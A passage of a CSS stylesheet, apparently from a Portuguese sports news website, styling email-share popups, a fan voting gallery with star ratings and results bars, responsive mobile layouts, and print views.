    #popup_email>.container>.inner {
        width: 100%;
        max-width: none;
        vertical-align: top;
        top: 0;
        margin-top: 0;
        margin: 0;
        padding-top: 0
    }
    #popup_email>.container>.inner:before {
        vertical-align: top
    }
    #popup_email .popup-content {
        padding: 15px
    }
    #popup_email a.close {
        width: 100%;
        height: 38px;
        position: relative;
        line-height: normal;
        display: block;
        right: auto;
        left: 0;
        top: 0;
        float: none;
        background-color: #eb1a19;
        text-indent: 0;
        font-size: 16px;
        text-transform: uppercase;
        line-height: 38px;
        vertical-align: middle;
        color: #fff;
        font-family: "ITCFG-DmCd";
        font-weight: 400;
        text-align: left;
        padding-left: 15px
    }
    #popup_email a.close:before {
        content: "";
        font-family: icomoon;
        font-size: 20px;
        line-height: 38px;
        vertical-align: middle;
        color: #fff;
        position: relative;
        top: -2px;
        margin-right: 3px
    }
    #popup_email a.close:after {
        display: none
    }
    #popup_email .popup-header {
        height: 60px;
        padding: 7px 15px
    }
    #popup_email .popup-header h2 {
        float: right;
        font-size: 15px;
        margin: 9px 0
    }
    #popup_email .partilhar textarea {
        margin-top: 20px
    }
    #popup_email .pub-side {
        padding: 0;
        margin-right: -15px;
        margin-left: -15px;
        margin-top: 15px;
        padding-bottom: 0;
        margin-bottom: -45px
    }
    #popup_email .pub-side .ads {
        padding-bottom: 15px;
        padding-top: 15px
    }
    #popup_email .pub-side .ads .pub {
        padding-top: 0!important
    }
    #popup_email .container-fluid {
        padding: 0
    }
    #popup_email .actions a {
        line-height: 16px;
        margin-left: 0;
        padding: 10px;
        font-size: 12px
    }
    #popup_email .actions a+a {
        margin-left: 5px
    }
    #popup_email ul.networks li {
        margin: 0 2px
    }
}
.f-popup-wrapper {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9999999;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .8);
    overflow: scroll
}
.f-popup-wrapper>.container {
    height: 100%;
    white-space: nowrap;
    vertical-align: middle;
    text-align: center;
    padding-top: 47px
}
.f-popup-wrapper.open {
    display: block
}
.f-popup-content {
    white-space: normal;
    display: none;
    background: #fff;
    position: relative;
    margin-bottom: 20px;
    text-align: left;
    opacity: 0;
    -ms-transform: scale(.95) rotateY(-3deg);
    -webkit-transform: scale(.95) rotateY(-3deg);
    transform: scale(.95) rotateY(-3deg);
    transition: all .5s ease-in-out;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out
}
.f-popup-content.active,
.f-popup-content.open {
    display: inline-block;
    vertical-align: middle
}
.f-popup-content.fadeIn {
    opacity: 1;
    -ms-transform: scale(1) rotateY(0deg);
    -webkit-transform: scale(1) rotateY(0deg);
    transform: scale(1) rotateY(0deg)
}
.f-popup-content.gallery {
    width: 970px;
    margin: auto
}
.dummy-popup {
    vertical-align: middle;
    height: 100%;
    width: 0;
    display: inline-block
}
.f-mobile-header {
    display: none
}
.f-col-popup {
    position: relative;
    float: left;
    height: 100%;
    padding: 20px 10px
}
.f-col-popup.l {
    width: 17.55%
}
.f-col-popup.r {
    width: 17.55%;
    background: #fafafa;
    padding-left: 0;
    padding-right: 0
}
.f-col-popup.gallery {
    overflow: hidden;
    width: 64.9%;
    background: #000
}
.f-gallery-for .slick-list,
.f-gallery-for .slick-track {
    height: 100%
}
.f-close {
    font-size: 0;
    display: inline-block;
    width: 30px;
    height: 30px;
    color: #ff3156;
    position: absolute;
    top: -40px;
    right: 0
}
.f-close:after {
    content: "";
    font-family: "icomoon";
    font-size: 30px;
    line-height: 30px;
    color: #ff3156
}
.f-close:hover:after {
    color: #fff
}
.f-popup-content.gallery .logo-fanaticas {
    text-align: center;
    margin-bottom: 20px
}
.f-popup-content.gallery .record-calendar {
    margin: 0;
    padding: 0 10px 40px 11px;
    overflow: hidden
}
.f-popup-content.gallery .record-calendar-footer {
    display: none
}
.f-nav {
    display: inline-block;
    width: 100%;
    padding: 15px 0;
    border-top: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    text-align: center;
    margin: 0;
    margin-bottom: -1px
}
.f-nav:hover {
    background: #fff4f6
}
.f-nav-label {
    display: block;
    font-family: "ITCFG-MdCd";
    font-size: 22px;
    line-height: 22px;
    color: #ff3156;
    text-transform: uppercase;
    margin-bottom: 5px
}
.f-nav-img {
    font-family: "ITCFG-DmCd";
    font-size: 14px;
    line-height: 25px;
    color: #1f1f1f
}
.f-nav img {
    width: 25px;
    height: 25px;
    border-radius: 50%;
    margin-right: 10px
}
.f-nav.next .f-nav-label {
    padding-left: 6px
}
.f-nav.next .f-nav-label:after {
    content: "";
    font-family: "icomoon";
    color: #ff3156;
    font-size: 15px;
    line-height: 25px;
    width: 25px;
    height: 25px;
    margin-left: 5px
}
.f-nav.prev .f-nav-label {
    padding-right: 2px
}
.f-nav.prev .f-nav-label:before {
    content: "";
    font-family: "icomoon";
    color: #ff3156;
    font-size: 15px;
    line-height: 25px;
    width: 25px;
    height: 25px;
    margin-right: 5px
}
.f-fanatica {
    text-align: center
}
.f-fanatica img {
    display: block;
    margin: 0 auto;
    width: 80px;
    height: auto;
    border-radius: 50%;
    margin-bottom: 15px
}
.f-fanatica h3 {
    font-family: "ITCFG-DmCd";
    font-size: 18px;
    line-height: 18px;
    color: #ff3156;
    margin-bottom: 5px
}
.f-fanatica p {
    font-family: "ITCFG-MdCd";
    text-transform: uppercase;
    font-size: 14px;
    line-height: 14px;
    color: #999
}
.f-fanatica p>span {
    font-size: 12px;
    line-height: 12px;
    color: #b2b2b2;
    margin-right: 5px
}
.f-stars {
    text-align: center;
    margin-top: 20px;
    margin-bottom: 5px
}
.f-stars li {
    display: inline-block
}
.f-stars li a {
    display: inline-block;
    width: 15px;
    height: 15px;
    color: #ff3156;
    text-decoration: none
}
.f-stars li a:after {
    content: "";
    font-family: "icomoon";
    font-size: 15px;
    line-height: 15px;
    color: #ccc
}
.f-stars li.filled a:after {
    color: #ff3156
}
.f-stars li a.hover:after,
.f-stars li.c a:after {
    color: #ff3156
}
.f-stars li.filled a.hover:after,
.f-stars li.g a:after {
    color: #ccc
}
.f-views {
    font-family: "ITCFG-Med";
    font-size: 12px;
    line-height: 15px;
    color: #999
}
.f-views:before {
    content: "";
    font-family: "icomoon";
    display: inline-block;
    width: 15px;
    height: 15px;
    font-size: 15px;
    line-height: 15px;
    margin-left: -2px;
    margin-right: 4px;
    margin-bottom: -4px;
    position: relative;
    top: 2px
}
.f-club {
    font-family: "ITCFG-MdCd";
    font-size: 12px;
    line-height: 12px;
    text-align: center;
    text-transform: uppercase;
    padding: 10px 0 7px 0;
    border-top: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    margin: 30px 0;
    overflow: hidden
}
.f-club span {
    width: 60%;
    float: left;
    text-align: right
}
.f-club span.l {
    font-size: 12px;
    line-height: 12px;
    color: #b2b2b2
}
.f-club span.c {
    font-size: 14px;
    line-height: 14px;
    color: #999
}
.f-club span.i {
    width: 40%;
    float: right;
    text-align: left;
    margin-top: -14px
}
.f-club span.i img {
    width: 30px;
    height: auto;
    float: left
}
.f-actions {
    text-align: center
}
.f-actions button.f-vote {
    margin-bottom: 15px
}
.f-actions a.f-view-results-btn {
    display: block;
    font-family: "ITCFG-DmCd";
    font-size: 14px;
    line-height: 14px;
    color: #ffa5b1;
    text-transform: uppercase
}
.f-actions a.f-view-results-btn:hover {
    color: #ff3156
}
.f-social {
    background: #ffebee;
    position: absolute;
    left: 0;
    right: auto;
    bottom: 0;
    width: 100%;
    height: auto;
    overflow: hidden;
    padding: 0;
    margin: 0;
    text-align: center!important;
    padding: 23px 0 20px 0
}
.f-social li {
    margin: 0 5px!important
}
.f-social li a {
    width: 30px;
    height: 30px;
    border-radius: 15px;
    text-align: center;
    font-size: 15px;
    line-height: 30px
}
.f-social a.fb:before,
.f-social a.tw:before,
.f-social a.cm:before {
    color: #fff!important
}
.f-social a.fb {
    background: #356fc6
}
.f-social a.tw {
    background: #47b4e7
}
.f-social a.cm {
    background: #ee1400
}
.f-social li>.count {
    line-height: 30px!important;
    margin-right: 5px;
    color: #777!important
}
.f-col-popup.gallery {
    padding: 0
}
.f-gallery {
    position: relative;
    width: 100%;
    height: 100%
}
.f-gallery:after {
    content: "";
    display: inline-block;
    width: 100%;
    height: 250px;
    position: absolute;
    z-index: 2;
    left: 0;
    bottom: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 1)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#000000', GradientType=0);
    transition: opacity .5s ease-out;
    opacity: 0;
    -webkit-transition: opacity .5s ease-out;
    -moz-transition: opacity .5s ease-out;
    -ms-transition: opacity .5s ease-out;
    -o-transition: opacity .5s ease-out
}
.f-gallery-for {
    margin: 0;
    position: relative;
    z-index: 1;
    height: 100%
}
.f-gallery-item {
    text-align: center
}
.f-gallery-item .f-bg {
    display: inline-block;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    background-size: cover;
    -webkit-filter: blur(4px);
    -moz-filter: blur(4px);
    -o-filter: blur(4px);
    -ms-filter: blur(4px);
    filter: blur(4px);
    opacity: .5;
    transform: scale(1.05, 1.05)
}
.f-gallery-item>img {
    position: relative;
    z-index: 2;
    margin: 0 auto;
    height: 100%;
    width: auto
}
.f-gallery-nav {
    width: 550px;
    height: 75px;
    margin: 0 auto;
    position: absolute;
    z-index: 3;
    left: 50%;
    margin-left: -275px;
    bottom: 40px;
    opacity: 0;
    transition: opacity .5s ease-out;
    -webkit-transition: opacity .2s ease-out;
    -moz-transition: opacity .2s ease-out;
    -ms-transition: opacity .2s ease-out;
    -o-transition: opacity .2s ease-out
}
.f-gallery-thumb {
    cursor: pointer;
    margin: 0 5px
}
.f-gallery-thumb>img {
    width: 100%;
    height: auto;
    transition: all .1s ease-out;
    -webkit-transition: all .1s ease-out;
    -moz-transition: all .1s ease-out;
    -ms-transition: all .1s ease-out;
    -o-transition: all .1s ease-out
}
.f-gallery-thumb:hover>img {
    background: #ff3156;
    padding: 3px
}
.f-gallery-nav .slick-dots {
    bottom: -30px
}
.f-gallery-nav .slick-prev,
.f-gallery-nav .slick-next {
    font-size: 0;
    width: 30px;
    height: 30px;
    margin-top: -15px
}
.f-gallery-nav .slick-prev {
    left: -35px
}
.f-gallery-nav .slick-next {
    right: -35px
}
.f-gallery-nav .slick-prev:before {
    content: "";
    display: inline-block;
    width: 30px;
    height: 30px;
    font-size: 28px;
    line-height: 28px;
    font-family: 'icomoon';
    color: #ff3156
}
.f-gallery-nav .slick-next:before {
    content: "";
    display: inline-block;
    width: 30px;
    height: 30px;
    font-size: 28px;
    line-height: 28px;
    font-family: 'icomoon';
    color: #ff3156
}
.slick-prev:before,
.slick-next:before {
    opacity: .5
}
.f-gallery-nav .slick-dots li {
    background: #3f4446;
    opacity: .5
}
.f-gallery-nav .slick-dots li.slick-active {
    background: #ff3156;
    opacity: 1
}
.f-gallery-nav .slick-dots li:hover {
    opacity: 1;
    color: #fff
}
.f-gallery-thumb.slick-active {}#popup_fanaticas .f-popup-content.gallery:hover .f-gallery-nav {
    opacity: 1
}
#popup_fanaticas .f-popup-content.gallery:hover .f-gallery:after {
    opacity: .8
}
.f-popup-content.results {}.f-popup-content.results .st.bl {
    margin-bottom: 35px
}
.f-results {
    overflow: visible
}
.f-results.nano>.nano-content {
    overflow: visible
}
.f-results .slick-dots {
    bottom: auto;
    top: -53px;
    right: 0;
    text-align: right
}
.f-result {
    font-family: "ITCFG-DmCd";
    font-size: 26px;
    line-height: 45px;
    color: #1f1f1f;
    border-top: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    padding: 10px 25px 10px 0
}
.f-result+.f-result {
    margin-top: -1px
}
.f-result>.f-num {
    float: left;
    width: 40px;
    text-align: right;
    padding-right: 10px
}
.f-result>img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
    float: left
}
.f-result>.f-info {
    width: 190px;
    padding-left: 10px;
    padding-top: 6px;
    float: left;
    line-height: 14px
}
.f-result>.f-info>h3 {
    font-size: 18px;
    line-height: 18px
}
.f-result>.f-info>.n {
    font-family: "ITCFG-MdCd";
    font-size: 14px;
    line-height: 14px;
    color: #999;
    text-transform: uppercase
}
.f-result>.f-info>.l {
    font-family: "ITCFG-MdCd";
    font-size: 14px;
    line-height: 14px;
    color: #b2b2b2;
    text-transform: uppercase
}
.f-progress {
    width: 195px;
    float: left;
    margin-right: 55px;
    margin-top: 8px
}
.f-progress .progress {
    padding: 3px;
    height: 32px;
    margin-bottom: 0
}
.f-progress .progress-bar {
    font-family: "ITCFG-DmCd";
    font-size: 18px;
    line-height: 24px;
    color: #fff;
    text-align: right
}
.f-progress .progress-bar .perc {
    margin: 0 5px;
    line-height: 25px
}
.f-progress.zero .progress-bar {
    color: #f31e45
}
.f-result a.view-gallery {
    font-family: "ITCFG-DmCd";
    font-size: 14px;
    line-height: 45px;
    text-transform: uppercase;
    color: #ffa5b1
}
.f-result a.view-gallery:hover {
    color: #ff3156
}
.f-col-popup {
    padding: 20px 10px;
    margin: 0;
    border-top: 1px solid #e6e6e6;
    font-family: "ITCFG-MdCd";
    font-size: 11px;
    line-height: 11px;
    color: #000;
    text-transform: uppercase
}
.popup-inqueritos-results {
    clear: both;
    width: 100%;
    margin-top: 40px;
    padding-top: 25px
}
.inqueritoPopUpLeft {
    margin-top: 50px;
    margin-left: 10%
}
.ads {
    margin-top: 40px
}
@media(max-width:991px) {
    .f-popup-content.gallery {
        width: 94%;
        margin-left: 0
    }
    .f-col-popup.l,
    .f-col-popup.r {
        width: 20%
    }
    .f-col-popup.gallery {
        width: 60%
    }
    .f-gallery-nav {
        width: 420px;
        margin-left: -210px
    }
}
@media(max-width:767px) {
    .f-popup-content.results .nano>.nano-pane {
        width: 5px;
        right: 2px
    }
    .f-popup-content.results .nano>.nano-pane>.nano-slider {
        background: #f31e45;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
        border-radius: 5px
    }
    .f-results.nano {
        overflow: hidden
    }
    .f-popup-content.results {
        background: #fff
    }
    .f-results.nano>.nano-content {
        overflow: scroll;
        overflow-x: hidden;
        background: #fff
    }
    .f-results-item {
        position: relative;
        display: block;
        height: auto;
        float: none;
        margin-top: -1px
    }
    .f-results .slick-slide {
        display: block
    }
    .f-gallery-nav {
        width: 550px;
        margin-left: -275px
    }
    #popup_fanaticas .f-popup-content.gallery .f-gallery-nav {
        opacity: 1
    }
    #popup_fanaticas .f-popup-content.gallery .f-gallery:after {
        opacity: .8
    }
    .f-col-popup.l,
    .f-col-popup.r,
    .f-col-popup.gallery {
        width: 100%
    }
    .f-col-popup.l {
        height: 100px
    }
    .f-col-popup.5 {
        height: 150px
    }
    .f-popup-content.gallery {
        margin-top: 0
    }
    .f-social {
        background: none;
        bottom: auto;
        top: -46px;
        left: 0;
        text-align: left!important;
        height: auto;
        padding: 0;
        margin: 0
    }
    .f-close {
        width: 35px;
        height: 35px;
        top: -50px
    }
    .f-close:after {
        font-size: 35px;
        line-height: 35px
    }
    .f-col-popup.l,
    .f-col-popup.r {
        padding: 10px 0;
        height: auto
    }
    .f-col-popup.r {
        height: 172px;
        max-height: 172px;
        padding-bottom: 0
    }
    .f-fanatica {
        width: auto;
        height: auto;
        text-align: left;
        float: left
    }
    .f-club {
        display: none
    }
    .f-actions {
        background: #ffebee;
        position: absolute;
        top: 0;
        right: 0;
        height: 100%;
        padding: 10px 15px 0 15px
    }
    .f-fanatica img {
        margin: 0;
        margin-left: 10px;
        float: left;
        margin-right: 15px
    }
    .f-fanatica-info {
        float: left;
        text-align: left
    }
    .f-fanatica p {
        display: none
    }
    .f-stars {
        text-align: left;
        margin-top: 5px;
        margin-bottom: 2px
    }
    .f-fanatica h3 {
        font-size: 28px;
        line-height: 28px;
        margin-top: 5px
    }
    .f-popup-content.gallery .logo-fanaticas {
        width: 13%;
        text-align: left;
        margin: 0;
        float: left;
        margin-right: 20px;
        margin-left: 15px
    }
    .f-popup-content.gallery .logo-fanaticas>img {
        width: 100%;
        height: auto
    }
    .f-popup-content.gallery .record-calendar {
        margin: 0;
        padding-bottom: 25px;
        overflow: hidden;
        margin-top: 25px
    }
    .f-popup-content.gallery .record-calendar-header {
        width: 30%;
        float: left
    }
    .f-popup-content.gallery .record-calendar-body {
        float: left;
        margin-left: 4.4%
    }
    .f-popup-content.gallery .record-calendar-body a {
        font-size: 20px;
        line-height: 20px;
        margin: 0;
        padding: 2px 0;
        width: 16%
    }
    .f-nav {
        width: 50%;
        border: none;
        margin: 0
    }
    .f-nav.next {
        clear: right;
        text-align: right;
        float: right;
        padding: 0;
        margin: 0;
        background: #ffebee;
        height: 55px
    }
    .f-nav.prev {
        text-align: left;
        float: left;
        padding: 0;
        margin: 0;
        background: #ffebee;
        height: 55px
    }
    .f-nav-img {
        display: none
    }
    .f-nav-label {
        line-height: 55px
    }
    .f-nav.prev .f-nav-label {
        text-align: right;
        margin-right: 10px
    }
    .f-nav.next .f-nav-label {
        text-align: left;
        margin-left: 10px
    }
    .f-popup-content.results .st.bl {
        background: none;
        margin: 0;
        padding: 0;
        margin-bottom: 0;
        position: absolute;
        left: 0;
        top: 50px
    }
    .f-popup-content.results .st.bl h3 {
        color: #ff3156!important;
        border-color: #ff3156!important
    }
    .f-popup-content.results .st.bl:after {
        display: none
    }
    .f-popup-content.results .st.bl h3 {
        font-size: 16px
    }
}
@media(max-width:767px) {
    .f-popup-wrapper {
        padding-top: 40px
    }
    .f-popup-wrapper>.container {
        margin: 0;
        padding-top: 0
    }
    .f-popup-content {
        margin-bottom: 0
    }
    .f-popup-content.gallery {
        width: 100%
    }
    .f-popup-content.vote {
        width: 90%;
        padding: 30px
    }
    .f-popup-content.vote .icon-ok {
        width: 44px;
        height: 44px
    }
    .f-popup-content.vote .icon-ok:after {
        font-size: 40px;
        line-height: 44px
    }
    .f-popup-content.vote h3 {
        font-size: 21px;
        line-height: 21px
    }
    .f-popup-content.gallery {
        height: auto;
        min-height: 100%;
        padding-top: 40px
    }
    .f-nav-label {
        font-size: 0
    }
    .f-nav.prev,
    .f-nav.next {
        height: 45px
    }
    .f-nav.prev .f-nav-label {
        text-align: left;
        margin-right: 0;
        margin-left: 5px;
        float: left;
        max-height: 100%;
        margin-bottom: 0
    }
    .f-nav.next .f-nav-label {
        text-align: right;
        margin-left: 0;
        margin-right: 5px;
        float: right;
        max-height: 100%;
        margin-bottom: 0
    }
    .f-nav.prev .f-nav-label:before,
    .f-nav.next .f-nav-label:after {
        line-height: 45px
    }
    .f-nav-img {
        display: block;
        line-height: 45px
    }
    .f-nav-img img {
        margin-top: 10px
    }
    .f-nav {
        position: absolute;
        bottom: 0
    }
    .f-nav.prev {
        left: 0
    }
    .f-nav.prev .f-nav-img {
        float: left;
        text-align: left
    }
    .f-nav.prev img {
        float: left;
        margin-left: 0;
        margin-right: 10px
    }
    .f-nav.next {
        right: 0
    }
    .f-nav.next .f-nav-img {
        float: right;
        text-align: right
    }
    .f-nav.next img {
        float: right;
        margin-right: 0;
        margin-left: 10px
    }
    .f-col-popup.r {
        height: 120px;
        max-height: 120px;
        padding-top: 0;
        border-top: 1px solid #7b787c
    }
    .f-popup-content.gallery .record-calendar,
    .f-popup-content.gallery .logo-fanaticas {
        display: none
    }
    .f-views {
        display: none
    }
    .f-fanatica p {
        display: block
    }
    .f-fanatica img {
        width: 50px
    }
    .f-social {
        left: auto;
        width: auto;
        height: auto;
        text-align: right!important;
        right: 5px;
        top: 10px
    }
    .f-social li {
        margin: 0 5px 0 0!important
    }
    .f-social li>.count {
        display: block!important;
        float: none!important;
        text-align: center!important;
        margin: 0!important
    }
    .f-col-popup.l {
        border-bottom: 1px solid #7b787c;
        z-index: 999999
    }
    .f-actions {
        background: no-repeat;
        width: 100%;
        top: 415px;
        padding: 0;
        margin: 0
    }
    .f-actions button.f-vote {
        margin-bottom: 10px;
        padding: 10px 31px
    }
    .f-gallery-thumb {
        display: none!important
    }
    .f-fanatica h3 {
        font-size: 18px;
        line-height: 18px;
        margin-bottom: 0;
        margin-top: 0
    }
    .f-fanatica p {
        font-size: 12px;
        line-height: 12px
    }
    .f-stars {
        margin-top: 2px;
        margin-bottom: 0
    }
    .f-mobile-header {
        display: block;
        height: 40px;
        background: #d92949;
        margin: 0;
        text-align: left;
        position: fixed;
        left: 0;
        top: 0;
        z-index: 99;
        width: 100%
    }
    .f-close-mobile {
        position: relative;
        font-family: "ITCFG-DmCd";
        color: #fff;
        float: left;
        font-size: 18px;
        line-height: 40px;
        height: 40px;
        text-transform: uppercase;
        padding: 0 10px 0 15px;
        background: #ff3156;
        margin-right: 30px
    }
    a.f-close-mobile:hover {
        color: #fff
    }
    .f-close-mobile:before {
        content: "";
        font-family: "icomoon";
        color: #fff;
        font-size: 15px;
        line-height: 40px;
        height: 40px;
        margin-right: 10px
    }
    .f-close-mobile:after {
        content: "";
        display: inline-block;
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 40px 0 0 30px;
        border-color: transparent transparent transparent #ff3156;
        position: absolute;
        bottom: 0;
        right: -30px
    }
    .f-col-popup.gallery {
        height: 340px
    }
    .f-actions a.f-view-results-btn {
        font-size: 13px;
        line-height: 13px
    }
    .f-popup-content.gallery .f-close,
    .f-popup-content.results .f-close {
        display: none
    }
    .f-popup-content.results {
        width: 100%;
        height: 100%;
        margin: 0;
        padding: 80px 0 0 0
    }
    .f-popup-content.results .st.bl {
        margin-left: 15px
    }
    .f-results .slick-dots {
        right: 15px
    }
    .f-result {
        clear: both;
        overflow: hidden;
        padding-bottom: 0
    }
    .f-progress,
    .f-result>.f-info {
        width: 89%;
        margin-right: 0
    }
    .f-result>img {
        margin-right: 15px
    }
    .f-result a.view-gallery {
        float: right;
        font-size: 12px;
        margin-top: -35px;
        margin-bottom: 5px
    }
    .f-result>.f-info {
        float: none
    }
    .f-result>img {
        height: 35px;
        width: auto;
        margin-top: 10px;
        margin-bottom: 10px
    }
    .f-result>.f-num,
    .f-result a.view-gallery {
        line-height: 55px
    }
    .f-result>.f-info>h3 {
        font-size: 16px;
        line-height: 16px;
        margin-top: -5px;
        margin-bottom: 20px
    }
    .f-result>.f-info>.n,
    .f-result>.f-info>.l {
        font-size: 11px;
        line-height: 11px
    }
    .f-progress .progress {
        height: 17px;
        padding: 1px
    }
    .f-progress {
        float: none;
        padding-left: 90px;
        margin-top: -33px
    }
    .f-progress .progress-bar {
        font-size: 10px;
        line-height: 13px
    }
    .f-progress .progress-bar .perc {
        line-height: 14px
    }
    .f-result {
        padding-right: 20px;
        padding-left: 10px
    }
    .f-popup-content {
        position: absolute;
        left: 0;
        top: 0
    }
    .f-popup-content.vote {
        top: 50%;
        left: 5%;
        z-index: 999999
    }
    .bg-popup-vote {
        display: none;
        width: 100%;
        height: 100%;
        position: fixed;
        z-index: 99998;
        top: 0;
        left: 0;
        z-index: 1;
        background: rgba(0, 0, 0, .8)
    }
    .bg-popup-vote.open {
        display: inline-block
    }
}
@media(max-width:700px) {
    .f-progress, .f-result>.f-info {
        width: 88%
    }
}
@media(max-width:650px) {
    .f-progress, .f-result>.f-info {
        width: 86%
    }
}
@media(max-width:600px) {
    .f-progress, .f-result>.f-info {
        width: 84%
    }
}
@media(max-width:500px) {
    .f-progress, .f-result>.f-info {
        width: 82%
    }
}
@media(max-width:450px) {
    .f-progress, .f-result>.f-info {
        width: 80%
    }
}
@media(max-width:400px) {
    .f-progress, .f-result>.f-info {
        width: 78%
    }
}
@media(max-width:350px) {
    .f-progress, .f-result>.f-info {
        width: 75%
    }
}
@media(min-width:768px) {
    .bg-popup-vote {
        display: none!important
    }
}
@media print {
    a.backtotop,
    .canal-header,
    .main-header,
    .section.newsletter,
    .section.assinatura,
    .section.desportos,
    .main-footer,
    .noticias-relacionadas,
    .article-container.noticia .noticia-sidebar,
    .article-container.noticia .article-header .maximize,
    .article-container.noticia .article-header ul.social,
    .article-container.noticia h1:before,
    .article-container.noticia .article-actions .actions,
    .article-container.noticia .article-side,
    .article-container.noticia .article-comments,
    .article-container.noticia .article-nav,
    .article-container.noticia .article-header .stats span.views,
    .fechar-menu-mobile.icon-fechar,
    .tpd-tooltip {
        display: none!important
    }
    .article-container.premium h1 {
        color: #b3a265!important
    }
    .article-container.noticia .article-header>p {
        color: #555!important
    }
    .article-container .article-main p {
        color: #1f1f1f!important
    }
    .article-container.noticia .article-header .stats,
    .article-container.noticia .article-header .stats .date,
    .article-container.noticia .article-actions .source {
        color: #777!important
    }
    .print-header,
    .print-footer {
        display: block;
        width: 770px;
        margin: 0 auto
    }
    .print-header {
        text-align: center;
        padding: 10px 0 30px 0
    }
    .print-footer {
        overflow: hidden;
        border-top: 1px solid #e5e5e5;
        padding: 20px 0;
        margin-top: 50px
    }
    .print-footer>img {
        float: left
    }
    .print-footer .copyrights {
        float: right;
        font-size: 16px;
        line-height: 30px;
        text-align: right
    }
    .article-container.noticia .container.breadcrumbs {
        display: block;
        width: 770px;
        margin: 0 auto;
        background: #f8f8f8;
        border: 1px solid #f8f8f8;
        color: #1f1f1f;
        font-size: 14px;
        line-height: 14px;
        padding: 10px 15px;
        -webkit-print-color-adjust: exact
    }
    .article-container.noticia .container.breadcrumbs ul,
    .article-container.noticia .container.breadcrumbs li {
        margin: 0;
        padding: 0
    }
    .article-container.noticia .container.breadcrumbs li {
        font-family: "ITCFG-BkCd";
        display: inline-block;
        margin-right: 5px
    }
    .article-container.noticia .container.breadcrumbs li+li:before {
        content: "/";
        display: inline-block;
        font-family: "ITCFG-BkCd";
        margin-right: 6px
    }
    .article-container.noticia .container.breadcrumbs li.current {
        font-family: "ITCFG-DmCd"
    }
    .article-container.noticia {
        border-bottom: none
    }
    .article-container.noticia .noticia-content {
        float: none;
        width: 770px;
        padding: 0;
        margin: 0 auto
    }
    .article-container.noticia .article-body:after {
        border-bottom: none
    }
    .article-container.noticia .article-main {
        width: 100%
    }
}
@media(min-width:992px) {
    #mainMenu .record-premium article>a.media, #mainMenu .futebol article>a.media, #mainMenu .internacional article>a.media, #mainMenu .euro2016 article>a.media, #mainMenu .modalidades article>a.media, #mainMenu .motores article>a.media, #mainMenu .jogo-da-vida article>a.media, #mainMenu .fora-de-campo article>a.media, #mainMenu .jogos article>a.media, #mainMenu .mercado article>a.media, #mainMenu .ultimas article>a.media, #mainMenu .liga-record article>a.media {
        display: inline-block;
        position: absolute;
        left: 0;
        top: 13px;
        padding-left: 0
    }
    #mainMenu .record-premium article>div,
    #mainMenu .futebol article>div,
    #mainMenu .internacional article>div,
    #mainMenu .euro2016 article>div,
    #mainMenu .modalidades article>div,
    #mainMenu .motores article>div,
    #mainMenu .jogo-da-vida article>div,
    #mainMenu .fora-de-campo article>div,
    #mainMenu .jogos article>div,
    #mainMenu .mercado article>div,
    #mainMenu .ultimas article>div,
    #mainMenu .liga-record article>div {
        padding-left: 80px;
        min-height: 43px
    }
}
#descricaoGaleria {
    padding: 15px;
    border-top: 1px solid #333739;
    font-family: "ITCFG-Book";
    font-size: 12px;
    color: #bbb;
    background: #1d2325
}
.section.media .media-container {
    text-align: left!important
}
.sugestoesSlide {
    display: none;
    position: absolute;
    left: 0;
    bottom: 0;
    background: url(/js/galleria/themes/twelve/bg-black.png);
    padding: 10px;
    z-index: 2;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.voltar_ver {
    margin: 14px auto;
    width: 115px;
    background: url(/js/galleria/themes/twelve/voltar_ver.png) no-repeat center top
}
.fancyInfografia {
    text-align: center
}
ul.galeriaRelacionadas li {
    float: left;
    background: url(/js/galleria/themes/twelve/bg-black.png);
    padding: 8px;
    width: 127px;
    height: 192px;
    margin: 11px;
    position: relative
}
@media(max-width:992px) {
    ul.galeriaRelacionadas, .sugestoesSlide p {
        display: none
    }
}
#carouselMenuPremiumNoticias .carousel-inner a img {
    border: 2px solid #b1a365
}
.store-list-info {
    padding-left: 10px!important
}

.popUpInfoMultimedia {
    width: 800px!important
}
.bigplayHP {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 75px;
    height: 75px;
    margin-left: -37px;
    margin-top: -37px;
    background: rgba(0, 0, 0, .3);
    border-radius: 50%;
    text-align: center;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    opacity: 1;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    z-index: 3
}
.bigplayHP:before,
.bigplayHP:after {
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
.bigplayHP:before {
    content: '';
    width: 45px;
    height: 45px;
    left: 16px;
    top: 15px;
    z-index: 3;
    background-color: #fff;
    border-radius: 50%;
